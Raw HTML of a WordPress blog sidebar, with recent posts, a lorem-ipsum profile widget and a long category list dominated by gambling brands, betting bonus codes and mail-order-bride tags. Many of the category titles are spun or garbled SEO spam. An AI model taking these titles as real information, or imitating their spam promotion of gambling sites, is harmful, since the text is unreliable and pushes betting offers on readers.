<li><a class="wp-block-latest-posts__post-title" href="https://swadesh.com/club-hotel-casino-%ce%bb%ce%bf%cf%85%cf%84%cf%81%ce%ac%ce%ba%ce%b9-%ce%bf-%ce%b1%cf%80%cf%8c%ce%bb%cf%85%cf%84%ce%bf%cf%82-%cf%80%cf%81%ce%bf%ce%bf%cf%81%ce%b9%cf%83%ce%bc%cf%8c%cf%82-%cf%80%ce%bf/">Club Hotel Casino Λουτράκι Ο Απόλυτος Προορισμός Πολυτέλειας</a></li>
</ul></div></div></div></div><div id="block-4" class="widget widget_block"><div class="widget-content"><div class="wp-block-group is-layout-flow wp-block-group-is-layout-flow"><div class="wp-block-group__inner-container"><h2 class="wp-block-heading">Recent Comments</h2><ol class="wp-block-latest-comments"><li class="wp-block-latest-comments__comment"><article><footer class="wp-block-latest-comments__comment-meta"><a class="wp-block-latest-comments__comment-author" href="https://wordpress.org/">A WordPress Commenter</a> on <a class="wp-block-latest-comments__comment-link" href="https://swadesh.com/hello-world/#comment-1">Hello world!</a></footer></article></li></ol></div></div></div></div>        <div class="ct-wg-bannerbox1 widget">
            <div class="ct-wg-bannerbox-inner bg-image"  style="background-image: url('https://swadesh.com/wp-content/uploads/2022/06/Blog-widgets1.jpg');" >
                                    <h3 class="wg-title">Somalia D. Silva</h3>
                                                    <h5 class="wg-sub-title">CO-Founder</h5>
                                                    <div class="wg-description">Amet consecte adipiscing elitse  doeiusmod tempor incididunt labre et dolore magna aliqua lacus </div>
                                <div class="entry-social">
                    <a class="fb-social" title="Facebook" target="_blank" href="http://www.facebook.com/sharer/sharer.php?u=https://swadesh.com/baixar-pin-up-pin-up-sport-aplicativo-para-pc-emulador-ldplayer-214/"><i class="bravisicon-facebook"></i></a>
                    <a class="tw-social" title="Twitter" target="_blank" href="https://twitter.com/intent/tweet?url=https://swadesh.com/baixar-pin-up-pin-up-sport-aplicativo-para-pc-emulador-ldplayer-214/&text=Baixar Pin Up Pin Up Sport aplicativo para PC emulador LDPlayer%20"><i class="bravisicon-twitter"></i></a>
                    <a class="ytb-social" title="Youtube" target="_blank" href="http://youtube.com/pin/create/button/?url=https://swadesh.com/baixar-pin-up-pin-up-sport-aplicativo-para-pc-emulador-ldplayer-214/&media=&description=Baixar Pin Up Pin Up Sport aplicativo para PC emulador LDPlayer%20"><i class="bravisicon-youtube"></i></a>
                    <a class="itg-social" title="Instagram" target="_blank" href="http://www.instagram.com/shareArticle?mini=true&url=https://swadesh.com/baixar-pin-up-pin-up-sport-aplicativo-para-pc-emulador-ldplayer-214/&title=Baixar Pin Up Pin Up Sport aplicativo para PC emulador LDPlayer%20"><i class="bravisicon-instagram"></i></a>
                </div>
                            </div>
        </div>
        <div id="search-1" class="widgets-blog-search widget widget_search"><div class="widget-content">
<form role="search" method="get" class="search-form" action="https://swadesh.com/">
	<div class="searchform-wrap">
        <input type="text" placeholder="Search keywords" name="s" class="search-field" />
    	<button type="submit" class="search-submit"><i class="bravisicon-search"></i></button>
    </div>
</form></div></div><div id="categories-1" class="widgets-blog-category widget widget_categories"><div class="widget-content"><h2 class="widget-title"><span>Category</span></h2>
			<ul>
					<li class="cat-item cat-item-418"><a href="https://swadesh.com/category/230/">&#8211; 254</a>
</li>
	<li class="cat-item cat-item-473"><a href="https://swadesh.com/category/260/">&#8211; 421</a>
</li>
	<li class="cat-item cat-item-353"><a href="https://swadesh.com/category/846/">&#8211; 686</a>
</li>
	<li class="cat-item cat-item-300"><a href="https://swadesh.com/category/663/">&#8211; 993</a>
</li>
	<li class="cat-item cat-item-168"><a href="https://swadesh.com/category/bez-rubriki/">! Без рубрики</a>
</li>
	<li class="cat-item cat-item-483"><a href="https://swadesh.com/category/is-usually-mostbet-interactive-all-of-us-visa-direct-in-the-credit-card-assertion-fraud-911/">&quot;Is Usually Mostbet Interactive All Of Us Visa Direct In The Credit Card Assertion Fraud? &#8211; 16</a>
</li>
	<li class="cat-item cat-item-395"><a href="https://swadesh.com/category/mostbet-833/">&quot;mostbet &#8211; 301</a>
</li>
	<li class="cat-item cat-item-413"><a href="https://swadesh.com/category/mostbet-964/">&quot;mostbet &#8211; 65</a>
</li>
	<li class="cat-item cat-item-360"><a href="https://swadesh.com/category/mostbet-285/">&quot;mostbet &#8211; 778</a>
</li>
	<li class="cat-item cat-item-427"><a href="https://swadesh.com/category/mostbet-casino-rtp-data-and-payout-analysis-906/">&quot;mostbet Casino Rtp, Data And Payout Analysis &#8211; 653</a>
</li>
	<li class="cat-item cat-item-475"><a href="https://swadesh.com/category/mostbet-sports-bet-amp-casino-on-typically-the-app-store-981/">&quot;‎mostbet Sports Bet &amp; Casino On Typically The App Store &#8211; 948</a>
</li>
	<li class="cat-item cat-item-432"><a href="https://swadesh.com/category/mostbet-sportsbook-amp-on-line-casino-on-the-app-store-856/">&quot;‎mostbet Sportsbook &amp; On Line Casino On The App Store &#8211; 123</a>
</li>
	<li class="cat-item cat-item-468"><a href="https://swadesh.com/category/mostbet-sportsbook-amp-on-line-casino-on-the-app-store-831/">&quot;‎mostbet Sportsbook &amp; On Line Casino On The App Store &#8211; 300</a>
</li>
	<li class="cat-item cat-item-383"><a href="https://swadesh.com/category/mostbet-wikipedia-815/">&quot;mostbet Wikipedia &#8211; 55</a>
</li>
	<li class="cat-item cat-item-443"><a href="https://swadesh.com/category/100-simply-no-deposit-reward-codes-2024-totally-free-aud-computer-chip-bonuses-746/">$100 Simply No Deposit Reward Codes 2024 Totally Free Aud Computer Chip Bonuses &#8211; 92</a>
</li>
	<li class="cat-item cat-item-89"><a href="https://swadesh.com/category/1/">1</a>
</li>
	<li class="cat-item cat-item-401"><a href="https://swadesh.com/category/10000-ru/">10000_ru</a>
</li>
	<li class="cat-item cat-item-545"><a href="https://swadesh.com/category/10750-wa/">10750_wa</a>
</li>
	<li class="cat-item cat-item-525"><a href="https://swadesh.com/category/11-1-under-over-2-5-countries-league-5-fold-accumulator-football-accumulator-tips-655/">11 1 Under Over 2 5 Countries League 5-fold Accumulator Football Accumulator Tips &#8211; 887</a>
</li>
	<li class="cat-item cat-item-355"><a href="https://swadesh.com/category/11275-ru/">11275_ru</a>
</li>
	<li class="cat-item cat-item-551"><a href="https://swadesh.com/category/175/">175</a>
</li>
	<li class="cat-item cat-item-233"><a href="https://swadesh.com/category/1win-az-casino/">1Win AZ Casino</a>
</li>
	<li class="cat-item cat-item-173"><a href="https://swadesh.com/category/1win-azerbajany/">1win Azerbajany</a>
</li>
	<li class="cat-item cat-item-75"><a href="https://swadesh.com/category/1win-bonus/">1WIN Bonus</a>
</li>
	<li class="cat-item cat-item-184"><a href="https://swadesh.com/category/1win-brasil/">1Win Brasil</a>
</li>
	<li class="cat-item cat-item-238"><a href="https://swadesh.com/category/1win-casino-brasil/">1WIN Casino Brasil</a>
</li>
	<li class="cat-item cat-item-451"><a href="https://swadesh.com/category/1win-india/">1win India</a>
</li>
	<li class="cat-item cat-item-195"><a href="https://swadesh.com/category/1win-official-in-russia/">1WIN Official In Russia</a>
</li>
	<li class="cat-item cat-item-226"><a href="https://swadesh.com/category/1win-turkiye/">1win Turkiye</a>
</li>
	<li class="cat-item cat-item-246"><a href="https://swadesh.com/category/1win-uzbekistan/">1win uzbekistan</a>
</li>
	<li class="cat-item cat-item-235"><a href="https://swadesh.com/category/1winrussia/">1winRussia</a>
</li>
	<li class="cat-item cat-item-164"><a href="https://swadesh.com/category/1xbet-apk/">1xbet apk</a>
</li>
	<li class="cat-item cat-item-121"><a href="https://swadesh.com/category/1xbet-argentina/">1xbet Argentina</a>
</li>
	<li class="cat-item cat-item-242"><a href="https://swadesh.com/category/1xbet-az-giris/">1XBET AZ Giriş</a>
</li>
	<li class="cat-item cat-item-138"><a href="https://swadesh.com/category/1xbet-azerbajan/">1xbet Azerbajan</a>
</li>
	<li class="cat-item cat-item-137"><a href="https://swadesh.com/category/1xbet-azerbaydjan/">1xbet Azerbaydjan</a>
</li>
	<li class="cat-item cat-item-301"><a href="https://swadesh.com/category/1xbet-azerbaycan-resmi-saytin-nezerden-kecirilmes-666/">1xbet Azərbaycan: Rəsmi Saytın Nəzərdən Keçirilməs &#8211; 733</a>
</li>
	<li class="cat-item cat-item-170"><a href="https://swadesh.com/category/1xbet-brazil/">1xbet Brazil</a>
</li>
	<li class="cat-item cat-item-244"><a href="https://swadesh.com/category/1xbet-casino-az/">1xbet Casino AZ</a>
</li>
	<li class="cat-item cat-item-162"><a href="https://swadesh.com/category/1xbet-giris/">1xbet giriş</a>
</li>
	<li class="cat-item cat-item-158"><a href="https://swadesh.com/category/1xbet-kazahstan/">1xbet Kazahstan</a>
</li>
	<li class="cat-item cat-item-223"><a href="https://swadesh.com/category/1xbet-korea/">1xbet Korea</a>
</li>
	<li class="cat-item cat-item-240"><a href="https://swadesh.com/category/1xbet-morocco/">1xbet Morocco</a>
</li>
	<li class="cat-item cat-item-245"><a href="https://swadesh.com/category/1xbet-russia/">1xbet russia</a>
</li>
	<li class="cat-item cat-item-243"><a href="https://swadesh.com/category/1xbet-russian/">1xbet russian</a>
</li>
	<li class="cat-item cat-item-140"><a href="https://swadesh.com/category/1xbet-az%c9%99rbaycan-m%c9%99rc-sayti-1xbet-az-1xbet-mobi-2023-268/">1xbet: Azərbaycan Mərc Saytı 1xBET Az, 1xbet mobi 2023 268</a>
</li>
	<li class="cat-item cat-item-90"><a href="https://swadesh.com/category/2/">2</a>
</li>
	<li class="cat-item cat-item-389"><a href="https://swadesh.com/category/2024-cheltenham-precious-metal-cup-odds-contest-card-tips-amp-results-233/">2024 Cheltenham Precious Metal Cup Odds, Contest Card, Tips &amp; Results &#8211; 345</a>
</li>
	<li class="cat-item cat-item-306"><a href="https://swadesh.com/category/22bet-it/">22bet IT</a>
</li>
	<li class="cat-item cat-item-363"><a href="https://swadesh.com/category/2nd-test-salman-agha-fifty-guides-pakistan-to-set-england-297-regarding-win-307/">2nd Test: Salman Agha Fifty Guides Pakistan To Set England 297 Regarding Win &#8211; 404</a>
</li>
	<li class="cat-item cat-item-471"><a href="https://swadesh.com/category/8000-ru/">8000_ru</a>
</li>
	<li class="cat-item cat-item-535"><a href="https://swadesh.com/category/8000-wa/">8000_wa</a>
</li>
	<li class="cat-item cat-item-469"><a href="https://swadesh.com/category/8040-ru/">8040_ru</a>
</li>
	<li class="cat-item cat-item-534"><a href="https://swadesh.com/category/8300-wa/">8300_wa</a>
</li>
	<li class="cat-item cat-item-533"><a href="https://swadesh.com/category/8435-wa/">8435_wa</a>
</li>
	<li class="cat-item cat-item-530"><a href="https://swadesh.com/category/9000-wa/">9000_wa</a>
</li>
	<li class="cat-item cat-item-529"><a href="https://swadesh.com/category/9000-wa2/">9000_wa2</a>
</li>
	<li class="cat-item cat-item-519"><a href="https://swadesh.com/category/9020-wa/">9020_wa</a>
</li>
	<li class="cat-item cat-item-514"><a href="https://swadesh.com/category/9150-wa/">9150_wa</a>
</li>
	<li class="cat-item cat-item-378"><a href="https://swadesh.com/category/9185-ru/">9185_ru</a>
</li>
	<li class="cat-item cat-item-377"><a href="https://swadesh.com/category/9200-ru/">9200_ru</a>
</li>
	<li class="cat-item cat-item-394"><a href="https://swadesh.com/category/9200-ru2/">9200_ru2</a>
</li>
	<li class="cat-item cat-item-392"><a href="https://swadesh.com/category/9400-ru/">9400_ru</a>
</li>
	<li class="cat-item cat-item-376"><a href="https://swadesh.com/category/9460-ru/">9460_ru</a>
</li>
	<li class="cat-item cat-item-430"><a href="https://swadesh.com/category/9500-2ru/">9500_2ru</a>
</li>
	<li class="cat-item cat-item-433"><a href="https://swadesh.com/category/9500-3ru/">9500_3ru</a>
</li>
	<li class="cat-item cat-item-386"><a href="https://swadesh.com/category/9560-ru/">9560_ru</a>
</li>
	<li class="cat-item cat-item-425"><a href="https://swadesh.com/category/9620-ru/">9620_ru</a>
</li>
	<li class="cat-item cat-item-521"><a href="https://swadesh.com/category/9700-wa/">9700_wa</a>
</li>
	<li class="cat-item cat-item-384"><a href="https://swadesh.com/category/9750-ru/">9750_ru</a>
</li>
	<li class="cat-item cat-item-546"><a href="https://swadesh.com/category/9800-wa/">9800_wa</a>
</li>
	<li class="cat-item cat-item-515"><a href="https://swadesh.com/category/9900-wa/">9900_wa</a>
</li>
	<li class="cat-item cat-item-457"><a href="https://swadesh.com/category/android-amp-ios-big-365-bonus-amp-review-429/">Android &amp; Ios Big 365 Bonus &amp; Review &#8211; 539</a>
</li>
	<li class="cat-item cat-item-77"><a href="https://swadesh.com/category/anonymous/">anonymous</a>
</li>
	<li class="cat-item cat-item-276"><a href="https://swadesh.com/category/arts-entertainment-celebrities/">Arts &amp; Entertainment, Celebrities</a>
</li>
	<li class="cat-item cat-item-379"><a href="https://swadesh.com/category/aviator/">Aviator</a>
</li>
	<li class="cat-item cat-item-381"><a href="https://swadesh.com/category/aviator-brazil/">aviator brazil</a>
</li>
	<li class="cat-item cat-item-544"><a href="https://swadesh.com/category/aviator-game-win-cvoi-nav-ki-472/">Aviator Game Win Свои Навыки &#8211; 415</a>
</li>
	<li class="cat-item cat-item-159"><a href="https://swadesh.com/category/az-most-bet/">AZ Most BET</a>
</li>
	<li class="cat-item cat-item-142"><a href="https://swadesh.com/category/azerbajany-mostbet/">Azerbajany Mostbet</a>
</li>
	<li class="cat-item cat-item-169"><a href="https://swadesh.com/category/b1bet-apostas/">b1bet apostas</a>
</li>
	<li class="cat-item cat-item-172"><a href="https://swadesh.com/category/bahis-siteleri/">Bahis siteleri</a>
</li>
	<li class="cat-item cat-item-171"><a href="https://swadesh.com/category/bahis-sitesi/">bahis sitesi</a>
</li>
	<li class="cat-item cat-item-345"><a href="https://swadesh.com/category/banda/">Banda</a>
</li>
	<li class="cat-item cat-item-319"><a href="https://swadesh.com/category/bankobet/">Bankobet</a>
</li>
	<li class="cat-item cat-item-320"><a href="https://swadesh.com/category/basaribet/">Basaribet</a>
</li>
	<li class="cat-item cat-item-380"><a href="https://swadesh.com/category/bbrbet-mx/">bbrbet mx</a>
</li>
	<li class="cat-item cat-item-463"><a href="https://swadesh.com/category/best-football-betting-web-sites-in-2024-positioned-rated-amp-reviewed-42/">Best Football Betting Web Sites In 2024 Positioned, Rated &amp; Reviewed &#8211; 515</a>
</li>
	<li class="cat-item cat-item-292"><a href="https://swadesh.com/category/best-games-and-bonuses-mostbet-750/">Best Games And Bonuses Mostbet &#8211; 297</a>
</li>
	<li class="cat-item cat-item-305"><a href="https://swadesh.com/category/best-games-and-bonuses-mostbet-728/">Best Games And Bonuses Mostbet &#8211; 512</a>
</li>
	<li class="cat-item cat-item-316"><a href="https://swadesh.com/category/best-games-and-bonuses-mostbet-832/">Best Games And Bonuses Mostbet &#8211; 83</a>
</li>
	<li class="cat-item cat-item-375"><a href="https://swadesh.com/category/best-mnf-betting-advertisements-amp-bonuses-get-6000-for-jets-bills-monday-night-basketball-odds-52/">Best Mnf Betting Advertisements &amp; Bonuses: Get $6000+ For Jets-bills Monday Night Basketball Odds &#8211; 371</a>
</li>
	<li class="cat-item cat-item-174"><a href="https://swadesh.com/category/betmotion-brazil/">Betmotion brazil</a>
</li>
	<li class="cat-item cat-item-268"><a href="https://swadesh.com/category/betmotion-casino-basil/">Betmotion Casino Basil</a>
</li>
	<li class="cat-item cat-item-143"><a href="https://swadesh.com/category/bewertungen-zu-vulkanvegas-lesen-sie-kundenbewertungen-zu-vulkanvegas-com-837/">Bewertungen zu Vulkanvegas Lesen Sie Kundenbewertungen zu vulkanvegas com 837</a>
</li>
	<li class="cat-item cat-item-344"><a href="https://swadesh.com/category/bizzo-casino/">bizzo casino</a>
</li>
	<li class="cat-item cat-item-88"><a href="https://swadesh.com/category/blog/">blog</a>
</li>
	<li class="cat-item cat-item-467"><a href="https://swadesh.com/category/bonus-sem-deposito-slottica-best-visa-electron-casino-378/">Bônus Sem Depósito Slottica Best Visa Electron Casino &#8211; 433</a>
</li>
	<li class="cat-item cat-item-350"><a href="https://swadesh.com/category/book-of-ra/">book of ra</a>
</li>
	<li class="cat-item cat-item-63"><a href="https://swadesh.com/category/bookkeeping/">Bookkeeping</a>
</li>
	<li class="cat-item cat-item-263"><a href="https://swadesh.com/category/business-marketing/">Business, Marketing</a>
</li>
	<li class="cat-item cat-item-151"><a href="https://swadesh.com/category/business-small-business/">Business, Small Business</a>
</li>
	<li class="cat-item cat-item-134"><a href="https://swadesh.com/category/butun-n%c9%99tic%c9%99l%c9%99r%c9%99-baxin-719/">Bütün nəticələrə baxın .. 719</a>
</li>
	<li class="cat-item cat-item-68"><a href="https://swadesh.com/category/casino/">casino</a>
</li>
	<li class="cat-item cat-item-329"><a href="https://swadesh.com/category/casino-en-ligne-fr/">casino en ligne fr</a>
</li>
	<li class="cat-item cat-item-340"><a href="https://swadesh.com/category/casino-onlina-ca/">casino onlina ca</a>
</li>
	<li class="cat-item cat-item-330"><a href="https://swadesh.com/category/casino-online-ar/">casino online ar</a>
</li>
	<li class="cat-item cat-item-341"><a href="https://swadesh.com/category/casino-online-it/">casinò online it</a>
</li>
	<li class="cat-item cat-item-185"><a href="https://swadesh.com/category/casinomaxi/">casinomaxi</a>
</li>
	<li class="cat-item cat-item-351"><a href="https://swadesh.com/category/casinos/">casinos</a>
</li>
	<li class="cat-item cat-item-284"><a href="https://swadesh.com/category/casinozer-gg-online/">Casinozer gg Online</a>
</li>
	<li class="cat-item cat-item-303"><a href="https://swadesh.com/category/cbet-gg-cassino/">Cbet GG Cassino</a>
</li>
	<li class="cat-item cat-item-452"><a href="https://swadesh.com/category/cheltenham-races-events-amp-fixtures-2024-25-236/">Cheltenham Races, Events &amp; Fixtures 2024 25 &#8211; 271</a>
</li>
	<li class="cat-item cat-item-500"><a href="https://swadesh.com/category/co-to-jest-slottica-zaloz-konto-440/">Co To Jest Slottica Załóż Konto &#8211; 639</a>
</li>
	<li class="cat-item cat-item-120"><a href="https://swadesh.com/category/codere-argentina/">Codere Argentina</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://swadesh.com/category/crisp-bread-cake/">Crisp Bread &amp; Cake</a>
</li>
	<li class="cat-item cat-item-262"><a href="https://swadesh.com/category/csdino/">csdino</a>
</li>
	<li class="cat-item cat-item-61"><a href="https://swadesh.com/category/dating/">Dating</a>
</li>
	<li class="cat-item cat-item-283"><a href="https://swadesh.com/category/disease-illness-colon-cancer/">Disease &amp; Illness, Colon Cancer</a>
</li>
	<li class="cat-item cat-item-191"><a href="https://swadesh.com/category/dumanbet/">dumanbet</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://swadesh.com/category/farming/">Farming</a>
</li>
	<li class="cat-item cat-item-230"><a href="https://swadesh.com/category/finance-loans/">Finance, Loans</a>
</li>
	<li class="cat-item cat-item-201"><a href="https://swadesh.com/category/finance-real-estate/">Finance, Real Estate</a>
</li>
	<li class="cat-item cat-item-62"><a href="https://swadesh.com/category/fintech-5/">FinTech</a>
</li>
	<li class="cat-item cat-item-146"><a href="https://swadesh.com/category/food-beverage-coffee/">Food &amp; Beverage, Coffee</a>
</li>
	<li class="cat-item cat-item-211"><a href="https://swadesh.com/category/food-beverage-wine/">Food &amp; Beverage, Wine</a>
</li>
	<li class="cat-item cat-item-446"><a href="https://swadesh.com/category/football-amp-sports-betting-increase-your-chances-gh-972/">Football &amp; Sports Betting Increase Your Chances Gh &#8211; 518</a>
</li>
	<li class="cat-item cat-item-69"><a href="https://swadesh.com/category/forex-trading/">Forex Trading</a>
</li>
	<li class="cat-item cat-item-422"><a href="https://swadesh.com/category/future-trends-in-crypto-wallets-whats-next-for-ironwallet-by-investing-com-studios-827/">Future Trends In Crypto Wallets: Whats Next For Ironwallet? By Investing Com Studios &#8211; 317</a>
</li>
	<li class="cat-item cat-item-373"><a href="https://swadesh.com/category/gama-casino/">Gama Casino</a>
</li>
	<li class="cat-item cat-item-115"><a href="https://swadesh.com/category/game/">game</a>
</li>
	<li class="cat-item cat-item-222"><a href="https://swadesh.com/category/gym-news/">Gym News</a>
</li>
	<li class="cat-item cat-item-175"><a href="https://swadesh.com/category/health/">health</a>
</li>
	<li class="cat-item cat-item-203"><a href="https://swadesh.com/category/health-fitness-acne/">Health &amp; Fitness, Acne</a>
</li>
	<li class="cat-item cat-item-212"><a href="https://swadesh.com/category/health-fitness-alternative-medicine/">Health &amp; Fitness, Alternative Medicine</a>
</li>
	<li class="cat-item cat-item-219"><a href="https://swadesh.com/category/health-fitness-cardio/">Health &amp; Fitness, Cardio</a>
</li>
	<li class="cat-item cat-item-198"><a href="https://swadesh.com/category/health-fitness-exercise/">Health &amp; Fitness, Exercise</a>
</li>
	<li class="cat-item cat-item-279"><a href="https://swadesh.com/category/health-fitness-nutrition/">Health &amp; Fitness, Nutrition</a>
</li>
	<li class="cat-item cat-item-59"><a href="https://swadesh.com/category/hello-world-2/">hello world</a>
</li>
	<li class="cat-item cat-item-60"><a href="https://swadesh.com/category/hello-world-2-2/">Hello world!</a>
</li>
	<li class="cat-item cat-item-188"><a href="https://swadesh.com/category/hitbet/">hitbet</a>
</li>
	<li class="cat-item cat-item-405"><a href="https://swadesh.com/category/home-family-gardening/">Home &amp; Family, Gardening</a>
</li>
	<li class="cat-item cat-item-273"><a href="https://swadesh.com/category/home-family-hobbies/">Home &amp; Family, Hobbies</a>
</li>
	<li class="cat-item cat-item-202"><a href="https://swadesh.com/category/home-family-holidays/">Home &amp; Family, Holidays</a>
</li>
	<li class="cat-item cat-item-265"><a href="https://swadesh.com/category/home-family-home-improvement/">Home &amp; Family, Home Improvement</a>
</li>
	<li class="cat-item cat-item-153"><a href="https://swadesh.com/category/home-family-parenting/">Home &amp; Family, Parenting</a>
</li>
	<li class="cat-item cat-item-439"><a href="https://swadesh.com/category/how-to-acquire-the-mostbet-refer-a-friend-added-bonus-code-october-2024-428/">How To Acquire The Mostbet Refer A Friend Added Bonus Code October 2024 &#8211; 998</a>
</li>
	<li class="cat-item cat-item-460"><a href="https://swadesh.com/category/how-to-be-able-to-bet-football-on-mostbet-app-sports-betting-rules-amp-bets-grading-609/">How To Be Able To Bet Football On Mostbet App Sports Betting Rules &amp; Bets Grading &#8211; 602</a>
</li>
	<li class="cat-item cat-item-145"><a href="https://swadesh.com/category/india-mostbet/">India Mostbet</a>
</li>
	<li class="cat-item cat-item-197"><a href="https://swadesh.com/category/internet-business-affiliate-programs/">Internet Business, Affiliate Programs</a>
</li>
	<li class="cat-item cat-item-149"><a href="https://swadesh.com/category/internet-business-domains/">Internet Business, Domains</a>
</li>
	<li class="cat-item cat-item-87"><a href="https://swadesh.com/category/internetbusinessecommerce/">Internet Business, Ecommerce</a>
</li>
	<li class="cat-item cat-item-150"><a href="https://swadesh.com/category/internet-business-ezine-publishing/">Internet Business, Ezine Publishing</a>
</li>
	<li class="cat-item cat-item-155"><a href="https://swadesh.com/category/internet-business-site-promotion/">Internet Business, Site Promotion</a>
</li>
	<li class="cat-item cat-item-247"><a href="https://swadesh.com/category/internet-business-web-design/">Internet Business, Web Design</a>
</li>
	<li class="cat-item cat-item-91"><a href="https://swadesh.com/category/it-obrazovanie-4/">IT Образование</a>
</li>
	<li class="cat-item cat-item-372"><a href="https://swadesh.com/category/karavanbet-casino/">KaravanBet Casino</a>
</li>
	<li class="cat-item cat-item-550"><a href="https://swadesh.com/category/kasino-slottica-brasileirao-serie-b-copa-282/">Kasino Slottica Brasileirão Série B Copa &#8211; 116</a>
</li>
	<li class="cat-item cat-item-139"><a href="https://swadesh.com/category/kassam-az-onlayn-ode-onlayn-od%c9%99m%c9%99-sistemi-60/">Kassam az: Onlayn Ode Onlayn Ödəmə sistemi 60</a>
</li>
	<li class="cat-item cat-item-331"><a href="https://swadesh.com/category/kasyno-online-pl/">Kasyno Online PL</a>
</li>
	<li class="cat-item cat-item-505"><a href="https://swadesh.com/category/kasyno-online-slottica-automaty-na-zywo-promocje-214/">Kasyno Online Slottica Automaty Na Żywo Promocje &#8211; 195</a>
</li>
	<li class="cat-item cat-item-501"><a href="https://swadesh.com/category/kasyno-slottica-logowanie-gry-energy-469/">Kasyno Slottica Logowanie Gry Energy &#8211; 284</a>
</li>
	<li class="cat-item cat-item-312"><a href="https://swadesh.com/category/king-johnnie/">king johnnie</a>
</li>
	<li class="cat-item cat-item-67"><a href="https://swadesh.com/category/krippa/">krippa</a>
</li>
	<li class="cat-item cat-item-414"><a href="https://swadesh.com/category/latest-mostbet-benefit-code-october-2024-437/">Latest Mostbet Benefit Code October 2024 &#8211; 822</a>
</li>
	<li class="cat-item cat-item-118"><a href="https://swadesh.com/category/leovegas-finland/">LeoVegas Finland</a>
</li>
	<li class="cat-item cat-item-123"><a href="https://swadesh.com/category/leovegas-india/">LeoVegas India</a>
</li>
	<li class="cat-item cat-item-122"><a href="https://swadesh.com/category/leovegas-irland/">LeoVegas Irland</a>
</li>
	<li class="cat-item cat-item-119"><a href="https://swadesh.com/category/leovegas-sweden/">LeoVegas Sweden</a>
</li>
	<li class="cat-item cat-item-290"><a href="https://swadesh.com/category/login-to-mostbet-how-exactly-to-register-a-merchant-account-at-mostbet-bd-639/">Login To Mostbet How Exactly To Register A Merchant Account At Mostbet Bd &#8211; 455</a>
</li>
	<li class="cat-item cat-item-182"><a href="https://swadesh.com/category/mail-order-brides/">Mail Order Brides</a>
</li>
	<li class="cat-item cat-item-65"><a href="https://swadesh.com/category/mail-order-marriage-statistics/">Mail Order Marriage Statistics</a>
</li>
	<li class="cat-item cat-item-186"><a href="https://swadesh.com/category/marsbahis/">marsbahis</a>
</li>
	<li class="cat-item cat-item-428"><a href="https://swadesh.com/category/maryland-md-sportsbooks-best-gambling-sites-amp-apps-october-2024-560/">Maryland Md Sportsbooks: Best Gambling Sites &amp; Apps October 2024 &#8211; 989</a>
</li>
	<li class="cat-item cat-item-324"><a href="https://swadesh.com/category/masalbet/">Masalbet</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://swadesh.com/category/milk-meat/">Milk &amp; Meat</a>
</li>
	<li class="cat-item cat-item-304"><a href="https://swadesh.com/category/mostbet-%e2%ad%90%ef%b8%8f-azerbaycan-627/">Mostbet ⭐️ Azerbaycan &#8211; 347</a>
</li>
	<li class="cat-item cat-item-297"><a href="https://swadesh.com/category/mostbet-27-login-to-betting-company-and-online-casino-in-bangladesh-905/">Mostbet 27 Login To Betting Company And Online Casino In Bangladesh &#8211; 839</a>
</li>
	<li class="cat-item cat-item-434"><a href="https://swadesh.com/category/mostbet-alternatives-online-wagering-sites-amp-apps-885/">Mostbet Alternatives: Online Wagering Sites &amp; Apps &#8211; 543</a>
</li>
	<li class="cat-item cat-item-165"><a href="https://swadesh.com/category/mostbet-apk/">mostbet apk</a>
</li>
	<li class="cat-item cat-item-385"><a href="https://swadesh.com/category/mostbet-app-argentina-aprende-como-apostar-desde-tu-movil-838/">Mostbet App Argentina: Aprendé Cómo Apostar Desde Tu Móvil &#8211; 695</a>
</li>
	<li class="cat-item cat-item-354"><a href="https://swadesh.com/category/mostbet-assessment-promo-code-forbes-up-to-1-000-in-added-bonus-bets-october-2024-551/">Mostbet Assessment: Promo Code Forbes Up To $1, 000 In Added Bonus Bets October 2024 &#8211; 269</a>
</li>
	<li class="cat-item cat-item-163"><a href="https://swadesh.com/category/mostbet-az-90/">mostbet az 90</a>
</li>
	<li class="cat-item cat-item-239"><a href="https://swadesh.com/category/mostbet-az-casino/">Mostbet AZ Casino</a>
</li>
	<li class="cat-item cat-item-269"><a href="https://swadesh.com/category/mostbet-az-giris/">Mostbet AZ giriş</a>
</li>
	<li class="cat-item cat-item-183"><a href="https://swadesh.com/category/mostbet-azerbaijan/">mostbet azerbaijan</a>
</li>
	<li class="cat-item cat-item-129"><a href="https://swadesh.com/category/mostbet-azerbaycan/">Mostbet Azerbaycan</a>
</li>
	<li class="cat-item cat-item-310"><a href="https://swadesh.com/category/mostbet-azerbaycan-%e1%90%88-onlayn-casino-oynayin-mostbet-seyrek-sayt-%ce%b1-%cf%83-%ce%bf%ce%bb%cf%85%ce%bc%cf%80%ce%b9%ce%b1%ce%ba%ce%bf%cf%82-%ce%b2%ce%bf%ce%bb%ce%bf%cf%85-1937-389/">Mostbet Azerbaycan ᐈ Onlayn Casino Oynayın Mostbet Seyrək Sayt Α Σ Ολυμπιακος Βολου 1937 &#8211; 961</a>
</li>
	<li class="cat-item cat-item-449"><a href="https://swadesh.com/category/mostbet-bonus-code-thenews-unlocks-first-bet-sign-up-offer-799/">Mostbet Bonus Code &#039;thenews&#039; Unlocks First-bet Sign-up Offer &#8211; 969</a>
</li>
	<li class="cat-item cat-item-426"><a href="https://swadesh.com/category/mostbet-bonus-code-barker-unlocks-1k-first-bet-protection-net-or-200-sign-up-bonus-with-regard-to-mlb-postseason-891/">Mostbet Bonus Code Barker Unlocks $1k First Bet Protection Net Or $200 Sign-up Bonus With Regard To Mlb Postseason &#8211; 401</a>
</li>
	<li class="cat-item cat-item-524"><a href="https://swadesh.com/category/mostbet-bonus-code-postnews-snag-200-inside-bonus-bets-or-perhaps-1k-bet-insurance-coverage-for-yankees-guardians-sport-3-all-sports-897/">Mostbet Bonus Code Postnews: Snag $200 Inside Bonus Bets Or Perhaps $1k Bet Insurance Coverage For Yankees-guardians Sport 3, All Sports &#8211; 737</a>
</li>
	<li class="cat-item cat-item-399"><a href="https://swadesh.com/category/mostbet-bonus-code-sbkwire-snares-1000-initial-bet-safety-web-for-georgia-texas-ncaaf-odds-252/">Mostbet Bonus Code Sbkwire Snares $1000 Initial Bet Safety Web For Georgia-texas, Ncaaf Odds &#8211; 780</a>
</li>
